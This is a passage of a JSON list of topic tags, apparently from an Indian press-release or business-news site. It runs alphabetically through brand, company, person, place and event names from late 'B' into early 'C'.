Parthasarathy"},{"term":"Bharathi Cement"},{"term":"Bharatiya Sangeet Sadan"},{"term":"BharatiyaChhatraSansad"},{"term":"Bhargavi Goel"},{"term":"Bharti Group"},{"term":"Bharti Realty Limited"},{"term":"BhartiAirtel Limited"},{"term":"Bhaskar Balasubramaniam"},{"term":"Bhatia"},{"term":"Bhatinda"},{"term":"Bhavan Vidyalaya school"},{"term":"Bhavin Turakhia"},{"term":"Bhavya Sri"},{"term":"BhavyaBharat"},{"term":"Bhim"},{"term":"Bhiwadi"},{"term":"Bhiwandi"},{"term":"Bhoomi pujan"},{"term":"Bhopal Archdiocese"},{"term":"Bhrame"},{"term":"Bhringraj Oil"},{"term":"Bhrmaa Software Solutions"},{"term":"Bhubaneswar"},{"term":"Bhumi Pednekar"},{"term":"Bhumika \u0026 Jyoti"},{"term":"Bhumika and Jyoti ensemble"},{"term":"Bhuramal Rajmal Surana"},{"term":"Bhutan"},{"term":"Bhutani Group"},{"term":"Biaxially Oriented Polypropylene"},{"term":"Biba Outfit"},{"term":"Bibi Rusell"},{"term":"Bibi Russell"},{"term":"Bicycle cafes"},{"term":"Bidhannagar"},{"term":"Bidhannagar Smart City"},{"term":"Biennale White"},{"term":"Big Bang Celebration"},{"term":"Big Basket"},{"term":"Big Boss Whopper"},{"term":"Big Brewsky"},{"term":"Big Data"},{"term":"Big Data Analytics"},{"term":"Big Data and Analytics Awards 2016"},{"term":"Big Data talent"},{"term":"Big F"},{"term":"Big FM"},{"term":"Big Fashion Gig"},{"term":"Big Foot Retail Solutions"},{"term":"Big Game"},{"term":"Big style extras"},{"term":"BigBreaks"},{"term":"BigBreaks.com"},{"term":"BigDecisions"},{"term":"Bigg Boss"},{"term":"Bigg Boss 10"},{"term":"Bigg Boss 7"},{"term":"Bigg Boss 8"},{"term":"Bigg Boss House"},{"term":"Bigg Boss Reality Show"},{"term":"Bigg Boss season 10"},{"term":"Biggest Pop Anthem"},{"term":"Bigshare Services"},{"term":"Bihar Education"},{"term":"Bihar Kidney Foundation"},{"term":"Bijou"},{"term":"Bikaner House"},{"term":"Bike Awards"},{"term":"Bike India"},{"term":"Biker"},{"term":"Bikers"},{"term":"Bikini"},{"term":"Bikramjeet Singh Majithia"},{"term":"Bikxie"},{"term":"Bilaspur"},{"term":"Bilateral trade"},{"term":"Bill"},{"term":"Bill Clinton"},{"term":"Billboard"},{"term":"Billing"},{"term":"Bimonthly"},{"term":"Bina Mehta"},{"term":"Bingo C6"},{"term":"Bingo V-200 VR Box"},{"term":"Binny Bansal"},{"term":"Bio Bridges"},{"term":"Bio Pharma"},{"term":"Biocon Limited"},{"term":"Biomatiques"},{"term":"Biomechanics"},{"term":"Biopharmaceuticals"},{"term":"Biopic for free"},{"term":"Bios Technologies"},{"term":"Biosciences"},{"term":"Biosciences Learning"},{"term":"Biosimilars"},{"term":"Biotech Employers"},{"term":"Biotechnology"},{"term":"Biotique"},{"term":"Bip Pharma"},{"term":"Biranj"},{"term":"Birla Cellulose"},{"term":"Birla Edutech"},{"term":"Birla Institute of Technology and Science"},{"term":"Birla Lifestyle"},{"term":"Birla School"},{"term":"Birla Sun Life Asset Management Company Limited"},{"term":"Birla Sun Life Mutual Fund"},{"term":"Birmingham"},{"term":"Birmingham Museum and Art Gallery"},{"term":"Biryani food festival"},{"term":"Bisleri"},{"term":"Biswa Kalyan Rath"},{"term":"Bitter Melon"},{"term":"Bitter gourd"},{"term":"Biyani Group"},{"term":"BizAvIndia Conference \u0026 Awards 2017"},{"term":"Bizhub PRO 1100"},{"term":"Black Caps"},{"term":"Black Friday"},{"term":"Black Heads"},{"term":"Black Seeds"},{"term":"Black Sin"},{"term":"Black collection"},{"term":"Black hair gel"},{"term":"Black out curtains"},{"term":"Blackberry"},{"term":"Blackberrys"},{"term":"Blackhawk Solutions"},{"term":"Bladder Exstrophy"},{"term":"Blanket Donation"},{"term":"Blaupunkt"},{"term":"BlazeMeter"},{"term":"Blazerider"},{"term":"Blazers"},{"term":"Bleisure travel"},{"term":"Blended Learning"},{"term":"Blender"},{"term":"Blenders Pride"},{"term":"Blenders Pride Fashion Tour"},{"term":"Blenders Pride Reserve Collection"},{"term":"Bliss Collection"},{"term":"Blitz 2017"},{"term":"Bloc Party"},{"term":"Blockbuster Week"},{"term":"Blockchain"},{"term":"Blockchain technologies"},{"term":"Bloggers Awards"},{"term":"Bloggers Club"},{"term":"BlomAerofilms"},{"term":"Blood Banking"},{"term":"Blood Disorder"},{"term":"Blood Donation Drive"},{"term":"Blood Pressure"},{"term":"Blood test"},{"term":"Bloomberg"},{"term":"Bloor Research"},{"term":"Blossom Kochhar Aroma Magic celebrates Earth Day"},{"term":"Blossom Kochhar College"},{"term":"Blossom Kochhar College of Creative Arts"},{"term":"Blossom Kochhar Group of Companies"},{"term":"Blu Hickey Bistro"},{"term":"BluSync"},{"term":"Blue Air"},{"term":"Blue Bird"},{"term":"Blue Bird Water Purifier"},{"term":"Blue Nipple Boy"},{"term":"BlueStone Design Week"},{"term":"BlueStone Jewellery"},{"term":"Blueair Pro"},{"term":"Blueair Purifier"},{"term":"Blueair air purifiers"},{"term":"Blueberry"},{"term":"Blueberry Soya Wrap"},{"term":"Bluebird Group"},{"term":"Blueocean"},{"term":"Blueocean Market Intelligence"},{"term":"Bluetooth Headphone"},{"term":"Bluetooth earphone"},{"term":"Bluetooth earphones"},{"term":"Bluray"},{"term":"Blush Fitness"},{"term":"BoConcept"},{"term":"Board of Cricket Control in India"},{"term":"Board of Directors"},{"term":"Board of Governors"},{"term":"Board of control for cricket"},{"term":"Boavista SC"},{"term":"Bobble Keyboard"},{"term":"Bodaipalli"},{"term":"Body Building India"},{"term":"Body Lotion"},{"term":"Body MakeUp Lace collection"},{"term":"Body OptixTM"},{"term":"Body ache"},{"term":"Body hair trimmers"},{"term":"Body stretches"},{"term":"Boehringer Ingelheim"},{"term":"Boehringer Ingelheim Animal Health"},{"term":"Bohemian Collection"},{"term":"Bolinhas"},{"term":"BollyGoods"},{"term":"Bollywood Actor Lara Dutta"},{"term":"Bollywood Dancer"},{"term":"Bollywood Dreamz Acting Institute"},{"term":"Bollywood Film"},{"term":"Bollywood Heroines"},{"term":"Bollywood Khans"},{"term":"Bollywood Kids fashion Show"},{"term":"Bollywood Music Project"},{"term":"Bollywood Nite"},{"term":"Bollywood Singer"},{"term":"Bollywood Superstars"},{"term":"Bollywood Trade PR"},{"term":"Bollywood chartbusters"},{"term":"Bollywood films"},{"term":"Bollywood styles"},{"term":"Bombardier Business Aircraft"},{"term":"Bombay  Stock Exchange"},{"term":"Bombay Charitable Trust Act"},{"term":"Bombay High Court"},{"term":"Bombay Irani cafes"},{"term":"Bombay Municipal Corporation"},{"term":"Bombay Shirt Company"},{"term":"Bome Sanayi"},{"term":"Bond issue"},{"term":"Bonds"},{"term":"Bone Marrow Transplant"},{"term":"Bonhomia"},{"term":"Bonhomia BrewIt"},{"term":"Bonjour Mumbai"},{"term":"Bonsai"},{"term":"Bonsai Bonanza"},{"term":"Book Ny Show"},{"term":"Book2Look"},{"term":"BookASmile"},{"term":"BookAStory"},{"term":"BookMyForex"},{"term":"BookingKAR"},{"term":"Boom Shankar"},{"term":"BoomBud"},{"term":"Boombastic"},{"term":"Boot"},{"term":"BootCamp"},{"term":"Boris Becker shoes"},{"term":"Borlaug Institute of South Asia"},{"term":"Born a Champion"},{"term":"Born of Web"},{"term":"Bosch Dishwashers"},{"term":"Bosch Group"},{"term":"Bosch Home Appliances"},{"term":"Bosch Power Tools India"},{"term":"Bose"},{"term":"Boss"},{"term":"Boston Brothers"},{"term":"Boston Scientific"},{"term":"Boston University"},{"term":"Bottle gourd"},{"term":"Bottled water"},{"term":"Bottles"},{"term":"Bounty"},{"term":"Bouquet Bridal"},{"term":"Boxer"},{"term":"Boxing legend"},{"term":"Boxtv"},{"term":"Boxy sofas"},{"term":"Boyfriend"},{"term":"Boylondon"},{"term":"Bra Collection"},{"term":"Bracelet"},{"term":"Bradman Foundation Scholarship"},{"term":"Brahmotsavam"},{"term":"Brahmrishi Sri Gurudev"},{"term":"Braille libraries"},{"term":"Brain"},{"term":"Brain Cancer"},{"term":"Brain Dead Teenager"},{"term":"Brain Function Monitoring"},{"term":"Brain Tumor Day"},{"term":"BrainDead"},{"term":"Brainy Eco"},{"term":"Branch"},{"term":"Branch Network"},{"term":"Branch license"},{"term":"Brand Academy"},{"term":"Brand Building Journey"},{"term":"Brand Capital"},{"term":"Brand Finance study"},{"term":"Brand Management"},{"term":"Brand Slam"},{"term":"Brand Trust Report"},{"term":"Brand to Retail"},{"term":"Brandon Hall Group Awards"},{"term":"Brands Awards"},{"term":"Brands Impact"},{"term":"Brapp TV"},{"term":"Bras"},{"term":"Braun India Fashion Week London"},{"term":"Brazilian Trade and Investment Promotion Agency"},{"term":"Brazilian Zouk"},{"term":"Bread Maker"},{"term":"Breads"},{"term":"BreakUpWithJunk"},{"term":"Breakbounce Streetwear"},{"term":"Breaking 2"},{"term":"Breakthrough Entertainment"},{"term":"Breast"},{"term":"Breast Cancer Campaign"},{"term":"Breast Test"},{"term":"Breast milk"},{"term":"Breastfeed India"},{"term":"Breastmilk"},{"term":"Brew Pub"},{"term":"Brewing"},{"term":"Brian Bade"},{"term":"Brickwork Ratings"},{"term":"Bridal"},{"term":"Bridal Asia"},{"term":"Bridal Asia 2016"},{"term":"Bridal Bijouterie"},{"term":"Bridal Collection"},{"term":"Bridal Footwear collection"},{"term":"Bridal Studio"},{"term":"Bridge Federation of India"},{"term":"Bridge of Spies"},{"term":"Bridgestone"},{"term":"Bridgestone Corporation"},{"term":"Brigade"},{"term":"Brigade Enterprise"},{"term":"Brigade Foundation"},{"term":"Brigade Orchards"},{"term":"Brigade Serenity"},{"term":"Brightstar"},{"term":"Brightstar Corp."},{"term":"Brijesh Vyas"},{"term":"Brijmohan Lall"},{"term":"Brijmohan Lall Munjal"},{"term":"Brillio"},{"term":"Brillio Data"},{"term":"Bring Your Own Device"},{"term":"BringBackGentle"},{"term":"Britannia 5050"},{"term":"Britannia NutriChoice"},{"term":"Britannia NutriChoice Essentials"},{"term":"BriteHub"},{"term":"British Accreditation Council"},{"term":"British Biologicals"},{"term":"British Council ISA"},{"term":"British Era"},{"term":"British High Commissioner"},{"term":"British Masters"},{"term":"British Standard Institutions"},{"term":"British Tea"},{"term":"Broadband World Forum"},{"term":"Broadcast Cloud"},{"term":"Broadridge Financial Solutions"},{"term":"Brocade Network Subscription"},{"term":"Brocade VDX"},{"term":"Brocade vADC"},{"term":"Broken marriage"},{"term":"Bronto"},{"term":"Bronze"},{"term":"Bronze Award"},{"term":"Brookside"},{"term":"Brotin Banerjee"},{"term":"Brown Rice"},{"term":"Brownie Blondies"},{"term":"Bruhat Bengaluru Mahanagara Palike"},{"term":"Brussels"},{"term":"Brussels Airport"},{"term":"Bschools"},{"term":"Bsiness"},{"term":"Bubaneshwar"},{"term":"Bubbles Sabharwal book"},{"term":"Buddh International Circuit"},{"term":"Buddhist"},{"term":"Buddhist Studies"},{"term":"Budding Architects"},{"term":"Buddy Bottles"},{"term":"Buddy Daddy Family Bash"},{"term":"Buddy Daddy Family Bush"},{"term":"Buddy4Study"},{"term":"BuddyDaddyFamily"},{"term":"Budget Airline"},{"term":"Budget Friendly"},{"term":"Budget Raction"},{"term":"Budget Reaction Quote"},{"term":"Budget response"},{"term":"Budget-2017"},{"term":"Budget2017"},{"term":"Budget; Infra"},{"term":"BudgetAfterDeMo"},{"term":"Budweiser"},{"term":"Buffalo Breed"},{"term":"Bug Spray"},{"term":"Bug repellents"},{"term":"Builder"},{"term":"Building Efficiency Accelerator"},{"term":"Building Energy Efficiency Project"},{"term":"Building Information Modeling"},{"term":"Building Momentum"},{"term":"Building Products"},{"term":"Building management systems"},{"term":"Buiness"},{"term":"Bulb"},{"term":"Bull"},{"term":"Buniyad Group"},{"term":"Bureau of Indian Standards"},{"term":"Burgundy Box"},{"term":"Burning Wells"},{"term":"Burrp"},{"term":"Burson Marsteller"},{"term":"Business Bollywood"},{"term":"Business Card Holders"},{"term":"Business Class"},{"term":"Business Congregation"},{"term":"Business English Certificates"},{"term":"Business Innovation"},{"term":"Business Intelligence Group"},{"term":"Business Process Management"},{"term":"Business World Magazine"},{"term":"Business ​"},{"term":"Business3rdrock Entertainment"},{"term":"BusinessDebit Card"},{"term":"Businesss"},{"term":"Busopolis"},{"term":"Busworld"},{"term":"Busworld India"},{"term":"Busy Bee Lunch"},{"term":"Button"},{"term":"Buy 1 Get 1 Free Week"},{"term":"Buy Citric Acid"},{"term":"Buy Online"},{"term":"Buyers"},{"term":"Buyforex"},{"term":"Buyforex India"},{"term":"Buying Propensity Index"},{"term":"Buzz4Health"},{"term":"ByHours"},{"term":"Byndr"},{"term":"C Krishniah Chetty Group"},{"term":"C N Patkar Trust"},{"term":"C Subramaniam"},{"term":"C Zentrix"},{"term":"C\u0026C Constructions Ltd"},{"term":"C1XMobile"},{"term":"CA"},{"term":"CA Institute"},{"term":"CA Release Automation"},{"term":"CA professionals"},{"term":"CAARA"},{"term":"CABG"},{"term":"CABI"},{"term":"CABRTech"},{"term":"CAF"},{"term":"CAICT"},{"term":"CAP"},{"term":"CAP300"},{"term":"CARE Hospitals"},{"term":"CAS"},{"term":"CAT Preparatory Series"},{"term":"CAT exam"},{"term":"CATWALK"},{"term":"CB Hornet 160R"},{"term":"CB Insights"},{"term":"CBG"},{"term":"CBI enquiry"},{"term":"CBL"},{"term":"CBO"},{"term":"CBRE Group"},{"term":"CBS"},{"term":"CBS 2016"},{"term":"CBSE board"},{"term":"CC Creams"},{"term":"CCD outlets"},{"term":"CCEA"},{"term":"CCI"},{"term":"CCIC"},{"term":"CCICL"},{"term":"CCIE"},{"term":"CCIL"},{"term":"CCISO"},{"term":"CCYM"},{"term":"CDA"},{"term":"CDCXM"},{"term":"CDLA earphone"},{"term":"CDSCO"},{"term":"CEAT Netranjali"},{"term":"CEDP"},{"term":"CEDP Trust"},{"term":"CEE"},{"term":"CENTRAL COTTAGE"},{"term":"CENTRIC"},{"term":"CEO"},{"term":"CEO of the Year Award"},{"term":"CES 2017"},{"term":"CFA Institute Research Challenge India Finals"},{"term":"CFA Society of India"},{"term":"CFBP"},{"term":"CFTRI"},{"term":"CGI"},{"term":"CGMAs"},{"term":"CGPL"},{"term":"CGR Metalloys"},{"term":"CGS"},{"term":"CGS Hyderabad"},{"term":"CHAI"},{"term":"CHAKRA THE INVINCIBLE"},{"term":"CHAMPAGNE SHOWERS"},{"term":"CHOCOLATE RAKHI"},{"term":"CHOLAMANDALAM INVESTMENT AND FINANCE"},{"term":"CHRC"},{"term":"CIBI"},{"term":"CIBIL"},{"term":"CIE"},{"term":"CII Agro Tech fair"},{"term":"CII Chandigarh"},{"term":"CII Design Excellence Awards"},{"term":"CII Global Summit"},{"term":"CII IPR AWARD"},{"term":"CII TPM Club"},{"term":"CII award"},{"term":"CII)"},{"term":"CIM Global"},{"term":"CINETHEQUE"},{"term":"CIO"},{"term":"CIO Applications magazine"},{"term":"CIO CHOICE 2017"},{"term":"CIO Crown Award"},{"term":"CIO award"},{"term":"CIS golf Tournament"},{"term":"CITILANE KIDS COLLECTION"},{"term":"CITIZEN Eco-Drive One"},{"term":"CITRA"},{"term":"CITRIC ACID USES"},{"term":"CITY UNION BANK LIMITED"},{"term":"CKC Group"},{"term":"CKP Leisure"},{"term":"CL Educate Limited"},{"term":"CL Educates"},{"term":"CLAP"},{"term":"CLARINS"},{"term":"CLEARTM"},{"term":"CLG"},{"term":"CLIMBER"},{"term":"CLIx"},{"term":"CLP"},{"term":"CM of Karnataka"},{"term":"CMDA"},{"term":"CMDA approved"},{"term":"CMO"},{"term":"CMO Asia"},{"term":"CMO Asia Award"},{"term":"CMO Asia Awards"},{"term":"CMR Institute of Management Studies"},{"term":"CMRIMS"},{"term":"CNBC TV 18"},{"term":"CNBCTV18"},{"term":"CNG"},{"term":"CNN IBN"},{"term":"CNN News 18"},{"term":"CNN Politics"},{"term":"CNN-News18"},{"term":"CNX"},{"term":"CNX Corporation"},{"term":"CO Oximeter"},{"term":"CO2 emissions"},{"term":"COA"},{"term":"COHEART"},{"term":"COMMUTERS"},{"term":"COMPUTEX 2017"},{"term":"CONEXPO CON"},{"term":"CONEXPO India 2016"},{"term":"CONNECT Edition"},{"term":"COOLITTM"},{"term":"COOLITTM technology"},{"term":"COP7"},{"term":"CORNELIANI"},{"term":"CORSAIR VOID"},{"term":"CPET"},{"term":"CPI Business"},{"term":"CPK"},{"term":"CPL Biologicals"},{"term":"CPMA"},{"term":"CPQ Solutions"},{"term":"CPR"},{"term":"CPS"},{"term":"CPSE ETF"},{"term":"CPT"},{"term":"CPU"},{"term":"CPVC"},{"term":"CPVC Pipes"},{"term":"CPVC Piping Systems"},{"term":"CPWD"},{"term":"CR Flamengo"},{"term":"CRAZY BALAM"},{"term":"CREAA"},{"term":"CREATIVE STOP"},{"term":"CREDAI Benguluru"},{"term":"CREDAI Karnataka"},{"term":"CREDAI National"},{"term":"CREDAI Property Show 2016 at Hitex Exhibition Centre"},{"term":"CREDO Prep"},{"term":"CRI"},{"term":"CRI Pumps"},{"term":"CRM"},{"term":"CROCS CITILANE KIDS"},{"term":"CROCS CITILANE KIDS COLLECTION"},{"term":"CRPF jawans"},{"term":"CRPF welfare fund"},{"term":"CSC Forum"},{"term":"CSC SPV"},{"term":"CSE"},{"term":"CSEdWeek"},{"term":"CSGS"},{"term":"CSIR"},{"term":"CSL"},{"term":"CSR Award"},{"term":"CSR Campaign"},{"term":"CSR Film Fest"},{"term":"CTC test"},{"term":"CTD"},{"term":"CTET Preparatory Series"},{"term":"CTL Group"},{"term":"CTMA"},{"term":"CTO"},{"term":"CUCINE LUBE INDIA"},{"term":"CURE Foundation"},{"term":"CUTS"},{"term":"CVC"},{"term":"Cab Service"},{"term":"Cabbage"},{"term":"Cabin Crew"},{"term":"Cabinet Committee on Economic Affairs"},{"term":"Cabinet Minister"},{"term":"Cable TV"},{"term":"Cable networks"},{"term":"Cable viewers"},{"term":"Cables"},{"term":"Cables manufacturer"},{"term":"Cabling"},{"term":"Cabling system"},{"term":"Cabs"},{"term":"Cadbury Dairy"},{"term":"Cadbury Dairy Milk"},{"term":"Cadbury Dairy Milk Silk"},{"term":"Cadbury dairy milk Oreo chocolate"},{"term":"Cadiflu S"},{"term":"Cadila Healthcare"},{"term":"Cadini"},{"term":"Cafe"},{"term":"Cafe Fumes"},{"term":"Cafe High5"},{"term":"Cafe Public Connection"},{"term":"Cairo"},{"term":"Cake Decoration"},{"term":"Cake Fiesta"},{"term":"Cake competition"},{"term":"Cake cutting ceremony"},{"term":"Cake walk"},{"term":"Cakewalk"},{"term":"Calcutta University"},{"term":"California Intercontinental  University"},{"term":"California Pizza"},{"term":"California Pizza Kitchen Pizza Trails"},{"term":"Californian twist"},{"term":"Californication"},{"term":"CallHealth Services"},{"term":"Caller tunes"},{"term":"Calling Plans"},{"term":"Calls"},{"term":"Camapign"},{"term":"Cambodia"},{"term":"Cambridge"},{"term":"Cambridge English Language Assessment.Education"},{"term":"Cambridge English exams"},{"term":"Cambridge IGCSE"},{"term":"Cambridge International Examinations"},{"term":"Cambridge Public School"},{"term":"Cambridge School"},{"term":"Cambridge Society of India"},{"term":"Camel Art Foundation"},{"term":"Cameroon"},{"term":"Camlin"},{"term":"Camlin Art"},{"term":"Camlin Brush Pen"},{"term":"Campari Aged Boulevardier"},{"term":"Campfor"},{"term":"Camphor"},{"term":"Campus France"},{"term":"Campus Party"},{"term":"Campus Wallet"},{"term":"Campuses"},{"term":"CanKids"},{"term":"Canada Fraser Institute"},{"term":"Canadean"},{"term":"Canadian"},{"term":"Canadian cancer"},{"term":"Canara Bank"},{"term":"Cancer Centre"},{"term":"Cancer Detection and Awareness Camp"},{"term":"Cancer Hospital"},{"term":"Cancer awareness week"},{"term":"Candid India"},{"term":"Candida Louis"},{"term":"Candidates"},{"term":"Candleholders"},{"term":"Candles"},{"term":"Candy"},{"term":"Cannes Film Festival"},{"term":"Cannes International Film Festival"},{"term":"Cannes fashion diaries"},{"term":"Cannes red carpet"},{"term":"Canon Image Square"},{"term":"Canopo"},{"term":"Cans"},{"term":"Captain Tamil Selvan"},{"term":"Captain Tower Speakers"},{"term":"Caption"},{"term":"Caption Hospitality"},{"term":"Captivating Canvas"},{"term":"Car Air Fresheners"},{"term":"Car Air Purifier"},{"term":"Car Bookings"},{"term":"Car Carnival"},{"term":"Car Design"},{"term":"Car Freshner"},{"term":"Car India"},{"term":"Car Interiors"},{"term":"Car Loans"},{"term":"Car Mats"},{"term":"Car Power III"},{"term":"Car Trade"},{"term":"Car manufacturer"},{"term":"Car racing"},{"term":"Car rally"},{"term":"CarWale"},{"term":"Carbohydrate"},{"term":"Carbohydrate rich foods"},{"term":"Carbohydrates"},{"term":"Carbon Black"},{"term":"Card Feature Phone"},{"term":"Cardiac"},{"term":"Cardiac Patient"},{"term":"Cardiac support"},{"term":"Cardiac surgeries"},{"term":"Cardiac testing"},{"term":"Cardiopulmonary Exercise Testing test"},{"term":"Cardiovascular disease"},{"term":"Cardiovascular diseases"},{"term":"Care"},{"term":"Careeer"},{"term":"Career Fair"},{"term":"Career Junction 2017"},{"term":"Career Launcher"},{"term":"Career Quiz"},{"term":"Career Utsav 2016"},{"term":"Career guidance"},{"term":"Caregiving Policies"},{"term":"Cargill Foods India"},{"term":"Cargo Management Solution"},{"term":"Cargo tracking app"},{"term":"Carind Tissue"},{"term":"Caring with Style"},{"term":"Carl Jr"},{"term":"Carleton University"},{"term":"Carmine Communications"},{"term":"Carpenter Ants"},{"term":"Carpet"},{"term":"Carrier Midea"},{"term":"Carrier Midea India"},{"term":"Carrot"},{"term":"Casa Colours"},{"term":"Casa Grande"},{"term":"Case Study"},{"term":"Cash Back"},{"term":"Cash Prize"},{"term":"Cash Withdrawal"},{"term":"Cash less"},{"term":"Cash prizes"},{"term":"CashKaro"},{"term":"Cashback Revolution campaign"},{"term":"Cashews"},{"term":"Cashless Health Insurance"},{"term":"Cashless MobiKwik"},{"term":"Cashless digital transactions"},{"term":"Casting Challenges"},{"term":"Casting Simulation System"},{"term":"Castles"},{"term":"Castrol Power1 Cruise"},{"term":"Casual shoes"},{"term":"Catalogue"},{"term":"Catalyst Award"},{"term":"Cataract"},{"term":"Cataract surgeries"},{"term":"Caterpillar"},{"term":"Cath Lab"},{"term":"Cathay Pacific Cargo"},{"term":"Catheter device"},{"term":"Catholic"},{"term":"Cause of children"},{"term":"Cauvery"},{"term":"Cauvery Global Challenges Foundation"},{"term":"CavinKare Ability Awards"},{"term":"CeMAT INDIA"},{"term":"CeNSE"},{"term":"Ceiling fan"},{"term":"Celeb homes stories"},{"term":"Celebrate Love"},{"term":"Celebrating Vivaha"},{"term":"Celebration"},{"term":"Celebrities"},{"term":"Celebrity Badminton League"},{"term":"Celebrity Chef"},{"term":"Celebrity Chef Shazia Khan"},{"term":"Celebrity Cruises"},{"term":"Celebrity Hosting"},{"term":"Celebrity Stylist"},{"term":"Celeste"},{"term":"Celltick"},{"term":"Cellugen Biotech"},{"term":"Celsure"},{"term":"Cementing"},{"term":"Cennergi"},{"term":"Centenary Celebrations"},{"term":"Centenary year"},{"term":"Center For Performing Arts"},{"term":"Center Fruit"},{"term":"Center Shock"},{"term":"Center for Research and Industrial Staff Performance"},{"term":"Center on the Legal Profession"},{"term":"Centerstage"},{"term":"Central"},{"term":"Central Board of Secondary Educations"},{"term":"Central Cottage Industries Corporation of India"},{"term":"Central Cottage Industries Corporation of India Limited"},{"term":"Central Cotton Cottage Industries Corporation of India"},{"term":"Central Drugs Standard Control Organisation"},{"term":"Central Excise"},{"term":"Central Food Technological Research Institute"},{"term":"Central Mall"},{"term":"Central Railway"},{"term":"Central Railways"},{"term":"Central Reserve Police Force"},{"term":"Central Retail Store"},{"term":"Central TB division"},{"term":"Centralized Admission Procedure"},{"term":"Centre Tables"},{"term":"Centre for Academic Rankings and Excellence"},{"term":"Centre for Civil Society"},{"term":"Centre for Classical Arts"},{"term":"Centre for Fertility Preservation"},{"term":"Centre for Hepatobiliary Sciences and Liver Transplant"},{"term":"Centre for Management of Health Services"},{"term":"Centre for Nano Science and Engineering"},{"term":"Centre for Science and Environment"},{"term":"Centre for Sight Group"},{"term":"Centre for Studies in Gender and Sexuality"},{"term":"Centro Europeu"},{"term":"Centrum Group"},{"term":"Centum Learning"},{"term":"Century Fox"},{"term":"Century Real Estate"},{"term":"Ceramic Walls"},{"term":"Cereals"},{"term":"Cerebral Palsy"},{"term":"Cerner"},{"term":"Certification"},{"term":"Certified"},{"term":"Certified professionals"},{"term":"Cetaphil cleansing lotion"},{"term":"Cha Bar"},{"term":"Chaat"},{"term":"Chaayos"},{"term":"Chai Pe Charcha"},{"term":"Chains"},{"term":"Chairs"},{"term":"Chakan"},{"term":"Chakra"},{"term":"Chakravayuh"},{"term":"Chalcedony"},{"term":"Chalk N Duster"},{"term":"Chalti Ka Naam Gaadi"},{"term":"Chambers of Commerce and industry"},{"term":"Chamomile"},{"term":"Champagne dinner"},{"term":"Champion"},{"term":"Chanakya  Academy dreams"},{"term":"Chanakyapuri"},{"term":"Chancellor VIT University"},{"term":"Chanchalguda Sultans"},{"term":"Chandbalis"},{"term":"Chandeliers"},{"term":"Chandigarh University"},{"term":"Chandini Sharma"},{"term":"Chandon Rose"},{"term":"Chandrababu Naidu"},{"term":"Chandrakant Dada Patil"},{"term":"Chandrakant Singh"},{"term":"Chandu Memorial Trust"},{"term":"Change for Good"},{"term":"ChangewithBIBA"},{"term":"Changi Airport"},{"term":"Channel Financing Solution"},{"term":"Channel portfolio"},{"term":"Channels"},{"term":"Chaps"},{"term":"Character"},{"term":"Charcoal"},{"term":"Chardikala TV Network"},{"term":"Charitable Foundation"},{"term":"Charitable Trust Hospitals"},{"term":"Charities Aid Foundation"},{"term":"Chartered Accountants"},{"term":"Chartered Financial Analyst Level"},{"term":"Chartered Global Management Accountants"},{"term":"Chartered Institute of Management Accountants"},{"term":"Charu Parashar"},{"term":"Chase aroma clinic"},{"term":"Chat pay"},{"term":"Cheapest Airlines"},{"term":"Checks and Matt"},{"term":"Cheese"},{"term":"Chef Basket"},{"term":"Chef De Cuisine"},{"term":"Chef Harsh Shodhan"},{"term":"Chef Jayanandan Bhaskar"},{"term":"Chef Manjit Gill"},{"term":"Chef Michael Swamy"},{"term":"Chef Neeta Mehta"},{"term":"Chef Nihal Senanayake"},{"term":"Chef Rahul Hajarnavis"},{"term":"Chef Rajan Loomba"},{"term":"Chef Rajeev Bhadani"},{"term":"Chef Ram Prasad"},{"term":"Chef Ripudaman Handa"},{"term":"Chef Saby Gorai"},{"term":"Chef Salil Fadnis"},{"term":"Chef Saransh Goila"},{"term":"Chef Satish Kumar Sharma"},{"term":"Chef Shailendra Kekade"},{"term":"Chef Vivek Kalia"},{"term":"Chef Zorawar Kalra"},{"term":"Chefs Basket"},{"term":"Chefs Choice"},{"term":"Chelmsford Public Schools"},{"term":"Chembur Colony Yuvak Mandal"},{"term":"Chemical"},{"term":"Chemplast Sanmar"},{"term":"Chemtastic"},{"term":"Chemtura"},{"term":"Chenani"},{"term":"Chennai Artize"},{"term":"Chennai Chapter"},{"term":"Chennai Corporation"},{"term":"Chennai Culinary Institute"},{"term":"Chennai Epilepsy Support Group"},{"term":"Chennai Express Avenue."},{"term":"Chennai Night Marathon"},{"term":"Chennai Port"},{"term":"Chennai Real Estate Agents Association"},{"term":"Chennai Silks"},{"term":"Chennai Skills"},{"term":"Chennai corporation limits"},{"term":"Chennai floods"},{"term":"Chennamaneni Vidyasagar Rao"},{"term":"Chenniyin FC"},{"term":"Chest X Rays"},{"term":"Chettinad Cuisine"},{"term":"Chevrolet India"},{"term":"Chhabra"},{"term":"Chhattisgarh"},{"term":"Chhoti chhoti khushiyon ke liye"},{"term":"Chia Seeds"},{"term":"Chic"},{"term":"Chic jewellery"},{"term":"Chicago"},{"term":"Chicken breast"},{"term":"ChidiyaGhar"},{"term":"Chidiyaghar!"},{"term":"Chief Business Officer"},{"term":"Chief Election Commission"},{"term":"Chief Financial Officer"},{"term":"Chief Marketing Officer"},{"term":"Chief Minister of Andhra Pradesh"},{"term":"Chief Minister of Gujarat"},{"term":"Chief Minister of Jharkhand"},{"term":"Chief Minister of Maharashtra"},{"term":"Chief Minister of Punjab"},{"term":"Chief Minister of Rajasthan"},{"term":"Chief Technology Officer. business"},{"term":"Chik"},{"term":"Chik Kali Mehandi"},{"term":"Chikankari"},{"term":"Chikki"},{"term":"Chikmagaluru"},{"term":"Chikoop"},{"term":"Chikungunya Free"},{"term":"Child Aid Foundation"},{"term":"Child Education"},{"term":"Child Funds"},{"term":"Child Labour"},{"term":"Child Prostitution"},{"term":"Child friendly furniture"},{"term":"Childhood Cancer"},{"term":"Childhood Professionals"},{"term":"Children Book"},{"term":"Children in India"},{"term":"Childrens books"},{"term":"Chiliad Procons"},{"term":"Chill and Grill Food Festival"},{"term":"Chillar"},{"term":"Chillies"},{"term":"Chillx"},{"term":"China Academy of Information and Communication Technology"},{"term":"China Art Masters world Tour Exhibition"},{"term":"China Mobile"},{"term":"China Tea Marketing Association"},{"term":"China Trade Forum"},{"term":"Chinchwad"},{"term":"Chinese Cuisine restaurant"},{"term":"Chinese International travellers"},{"term":"Chinese dim sum teahouse"},{"term":"Chinese restaurant"},{"term":"Chinese travellers"},{"term":"Chingles"},{"term":"Chinnaswamy Stadium"},{"term":"Chintan Dalal"},{"term":"ChipperSage"},{"term":"Chiripal Group"},{"term":"Chitkara University"},{"term":"Chitty Chitty Bang Bang"},{"term":"Chlorinated Poly Vinyl Chloride"},{"term":"Chocolate Facials"},{"term":"Chocolate 